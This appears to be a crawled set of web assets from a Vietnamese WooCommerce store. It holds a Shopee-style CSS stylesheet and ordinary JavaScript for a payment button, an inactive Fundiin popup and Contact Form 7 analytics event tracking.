	overflow:hidden
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{
	clear:none
}
.main-header .desktop-menu>ul>li>a{
	font-weight:700
}
.component-promo-banner{
	    padding-top: 15px;
}
.product-promises {
    display: flex;
    justify-content: space-around;
    padding-left: 16px;
    padding-right: 16px;
}
.product-promises li {
    padding: 0 5px;
    width: 25%;
    list-style: none;
    text-align: center;
	font-size:12px;
	font-weight:bold;
	margin-bottom:20px
}
.product-promises img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    height: 27px;
    /* max-width: 36px; */
    width: auto;
	margin-bottom:10px
}








/* thích shopee */

 .justify-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
._3yHPog {
    padding: 0 30px;
}
._1-aYcb {
    font-size: 16px;
    color: #222;
	font-weight:500
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing {
    background-image: url(https://nemthuanviet.com/wp-content/uploads/2020/08/icon.png);
    background-size: 100%;
    background-color: transparent;
}
.sprite-product-sharing-fm {
    background-position: 0 -100%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-fb {
    background-position: 0 0;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-gp {
    background-position: 0 -200%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-pinterest {
    background-position: 0 -300%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
.sprite-product-sharing-twitter {
    background-position: 0 -400%;
    width: 190px;
    height: 190px;
}
._1CuuK_ {
    width: 25px;
    height: 25px;
    border: none;
    margin-left: 5px;
    outline: none;
}
._25DJo1 {
    border-left: 1px solid rgba(0,0,0,.09);
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	cursor: pointer;
    font-weight: 500;
}
._10K0Ee {
    margin-right: 10px;
}
._32fuIU {
    margin-top: 15px;
}
._XAFUg, .M3KjhJ, .SbDIui {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    padding: 0 15px;
    border-right: 1px solid rgba(0,0,0,.14);
}
.M3KjhJ, .SbDIui {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.M3KjhJ {
    cursor: pointer;
}
._XAFUg:first-child, .M3KjhJ:first-child, .SbDIui:first-child {
    padding-left: 0;
}
._3Oj5_n, ._22sp0A {
    font-size: 1rem;
    color: #222;
    margin-right: 5px;
    padding-bottom: 1px;
}
._3Oj5_n {
    border-bottom: 1px solid #555;
}
._2z6cUg {
    color: #ee4d2d;
    border-bottom-color: #ee4d2d;
}
._1_WXLA, ._XAFUg, .ilat8W {
    font-size: .875rem;
    color: #767676;
    text-transform: capitalize;
}
._1_WXLA, .ilat8W {
    padding: 4px 0;
}
.shopee-rating-stars {
    position: relative;
    display: inline-block;
}
.shopee-rating-stars__stars {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.shopee-rating-stars__star-wrapper {
    position: relative;
    margin-right: 1px;
}
.shopee-rating-stars__star-wrapper>.shopee-rating-stars__lit {
    overflow: hidden;
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 1;
}

.shopee-svg-icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor;
    position: relative;
}

.shopee-rating-stars__primary-star {
    color: #ee4d2d;
    display: block;
    position: absolute;
    left: 0;
    overflow-x: hidden;
}
._3Oj5_n, ._22sp0A {
    font-size: 15px;
    color: #222;
    margin-right: 5px;
    padding-bottom: 1px;
}
._3Oj5_n {
    border-bottom: 1px solid #555;
}
._1_WXLA, ._XAFUg, .ilat8W {
    font-size: 14px;
    color: #767676;
    text-transform: capitalize;
}
._1_WXLA, .ilat8W {
    padding: 4px 0;
}
.woocommerce-product-rating{
	display:none !important
}
.woocommerce .star-rating{
	margin-bottom:0px !important
}


.flex {
    display: flex;
}
@media(max-width:768px){
	._3yHPog{
	}
	._1-aYcb{
		font-size:13px;
	}
	._3yHPog {
		padding: 0 5px;
	}
	.justify-center{
		margin-bottom:10px;
		padding-bottom:10px;
		border-bottom:1px solid #e2e2e2c9
	}
	._1_WXLA, ._XAFUg, .ilat8W{
		font-size:12px
	}
	._3yHPog ._1-aYcb{
		display:none
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/qsm-payment-integration//js/front.js?ver=6.1.9
body_size: 367
content:
jQuery(document).ready(function () {
    jQuery('.qsm_paynow_btn').click(function () {
        var $this = jQuery(this).prev('form.qsm-payment-form-click');
        var formData = jQuery(this).prev('form.qsm-payment-form-click').serialize();
        jQuery.ajax({
            type: 'POST',
            url: qsm_pi_object.ajaxurl,
            data: {
                action: "qsm_payment_generate_payment_id",
                formData: formData,
            },
            success: function (data) {
                if (data != 'unsuccess') {
                    var return_val = $this.find('input[name="return"]').val();
                    var pay_id = data;
                    var new_return_url = return_val + '?payment_id=' + pay_id;
                    $this.find('input[name="return"]').val(new_return_url);
                    $this.submit();
                } else {
                    alert('Something went wrong! Please check your Database.');
                }
            },
            error: function (errorThrown) {
                alert(errorThrown);
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/fundiin/js/fundiin.js?ver=6.1.9
body_size: 46
content:

jQuery.noConflict();
jQuery(document).ready(function () {
    // jQuery(".fundiin-popup").click(function() {
        // jQuery("#fundiin-modal").show();
    // });
    // jQuery(".fd-modal-close").click(function() {
        // jQuery("#fundiin-modal").hide();
    // });
});

--- FILE ---
content_type: application/javascript
request_url: https://nemcattuong.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.0.2
body_size: 748
content:
/* eslint camelcase: warn */

( function( $ ) {
	if ( ! window.cf7_extras ) {
		return;
	}

	function trackAnalyticsEvent( eventCategory, eventAction, eventTitle ) {

		// Universal Google Analytics is available.
		if ( 'function' === typeof ga ) {
			ga( 'send', 'event', eventCategory, eventAction, eventTitle );
		}

		// Classic Google Analytics is available.
		if ( 'object' === typeof _gaq && 'function' === typeof _gaq.push ) {
			_gaq.push( [ '_trackEvent', eventCategory, eventAction, eventTitle ] );
		}

		// GA via Google Tag Manager.
		if ( 'object' === typeof dataLayer && 'function' === typeof dataLayer.push ) {
			dataLayer.push( {
				eventCategory: eventCategory,
				eventAction: eventAction,
				eventLabel: eventTitle
			} );
		}

		// Matomo (formerly Piwik) is available.
		if ( 'undefined' !== typeof _paq && 'function' === typeof _paq.push ) {
			_paq.push( [ 'trackEvent', eventCategory, eventAction, eventTitle ] );
		}

		// Facebook Pixel contact event.
		if ( 'function' === typeof fbq ) {
			fbq( 'track', 'Contact', {
				content_category: eventAction,
				content_name: eventTitle
			} );
		}
	};

	function formEventEnabled( formId, eventName ) {
		formId = parseInt( formId );

		if ( ! formId || ! window.cf7_extras.events[ eventName ] ) {
			return false;
		}

		if ( -1 !== window.cf7_extras.events[ eventName ].indexOf( formId ) ) {
			return true;
		}

		return false;
	};

	function getFormConfig( formId ) {
		formId = parseInt( formId );

		if ( window.cf7_extras.forms && window.cf7_extras.forms[ formId ] ) {
			return window.cf7_extras.forms[ formId ];
		}

		return false;
	};

	$( document ).on( 'wpcf7:mailsent', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Sent', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:mailfailed', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Error', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:spam', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Spam', formConfig.title );
		}
	} );

	$( document ).on( 'wpcf7:submit', function( event, form ) {
		var formConfig;

		if ( form.contactFormId && formEventEnabled( form.contactFormId, 'track-ga' ) ) {
			formConfig = getFormConfig( form.contactFormId );
			trackAnalyticsEvent( 'Contact Form', 'Submit', formConfig.title );
		}

		if ( form.contactFormId && 'mail_sent' === form.status && formEventEnabled( form.contactFormId, 'redirect-success' ) ) {
			formConfig = getFormConfig( form.contactFormId );

			if ( formConfig.redirect_url ) {
				window.location = formConfig.redirect_url;
			}
		}
	} );
}( jQuery ) );
